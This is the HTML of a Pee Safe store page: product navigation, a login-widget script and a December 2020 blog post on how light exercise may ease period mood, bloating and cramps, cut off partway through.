        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM)" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184517984367__main" class="shopify-section shopify-section--main-article"><style>
  #shopify-section-template--16184517984367__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184517984367__main .article-banner {
    --article-banner-background:var(--text-color) / 0.05;
    --article-banner-badge-background: var(--text-color) / 0.12;

    
   }

  #shopify-section-template--16184517984367__main {
    --article-max-width: 750px;
    --article-banner-column-gap: var(--spacing-10);
    --article-banner-grid: auto / auto;
    --article-banner-before-height: 100%;
    --article-banner-max-width: var(--container-max-width);
    --article-banner-content-padding-block-start: var(--spacing-10);
    --article-banner-content-padding-block-end: var(--spacing-10);
    --article-banner-content-padding-inline: var(--container-gutter);
    --article-banner-image-overlay: 0 0 0 / 0;}@media screen and (min-width: 1150px) {
      #shopify-section-template--16184517984367__main {
        --article-banner-before-height: calc(100% - (var(--article-banner-image-offset) * min(100vw, var(--container-max-width))));
        --article-banner-image-offset: 0.12;
        --article-banner-grid: ;

        
          --article-banner-padding-block-start: var(--spacing-9);
        
--article-banner-grid-area: auto;--article-banner-content-padding-inline: 0;;

          --article-banner-max-width: 1000px;}
    }

    @media screen and (min-width: 1400px) {
      #shopify-section-template--16184517984367__main {}
    }</style>

<div class="article" ><div class="article-banner ">
  <div class="article-banner__content text-custom"><a href="/blogs/news/tagged/lifestyle" class="badge bold text-sm">Lifestyle</a><h1 class="h0">Can exercise help you get a happy period?</h1>

    <div class="article__meta text-sm"><p class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><time>Dec 7, 2020</time>
        </p></div>
  </div><div class="article-banner__image"><img src="//www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=1500" alt="Can exercise help you get a happy period?" srcset="//www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=200 200w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=700 700w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=900 900w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&amp;width=1400 1400w" width="1500" height="508" sizes="(max-width: 1149px) 100vw, 1000px"></div></div><div class="container">
    <div class="article-content v-stack gap-8 sm:gap-10">
      <div class="prose">
        <p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">With period cramps having you slothful, exercise is probably the last thing on your mind. However it has been proven that exercise can help you feel better during your period. It's quite counterintuitive, but here's how it works.</span></p>
<p><img alt="No more cramps" src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/blog_image_new_gif_480x480.gif?v=1607340113"></p>
<p>                                           image source twitter</p>
<p> </p>
<p><b>Helping with period depression</b></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">Dip in serotonin (the happiness neurotransmitter) levels during your period can have you down in the dumps. Fresh air and exercise can help reduce period depression and anxiety symptoms by stimulating the production of endorphins, the feel-good hormones. Exercise can also help with period fatigue by increasing energy levels and allowing you to sleep better during your period. </span></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><img alt="" src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/blog_image2_07-12-2020_480x480.gif?v=1607339398"></span></p>
<p>                                    image source twitter</p>
<p> </p>
<p><b>Minimizing bloating </b></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">Bloating and nausea can make you feel sick and uncomfortable during your period. This problem may be aggravated by cravings for oily, salty, and sweet food. To minimise the discomfort caused by craving binges, drink plenty of water and take a walk. Consume nutrient-poor foods in moderation and always balance them with recommended servings of fruit and vegetables.</span></p>
<p> </p>
<p><b>No more cramps</b></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">Multiple studies have shown that light exercise can make your cramps better by stimulating the flow of blood away from the places where you experience pain and fatigue. Light exercise involves walking, cycling, dancing and swimming. Choose an exercise regimen that you will enjoy, as it takes a considerable amount of will to move when you feel discomfort. Gentle stretching can relieve stress in your muscles and reduce pain while relaxing and visit for </span><span data-sanitized-data-mce-style="color: #2b00ff;"><a href="https://www.peesafe.com/products/pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml" data-mce-style="color: #2b00ff;" data-sanitized-data-mce-style="color: #2b00ff;">period pain relief roll on</a></span></p>
<p><span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><img alt="No more cramps" src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/blog_image3_07-12-2020_480x480.gif?v=1607339438"></span></p>
<p>                                 image source twitter</p>
<p> </p>
<p><b>Everything in moderation</b></p>
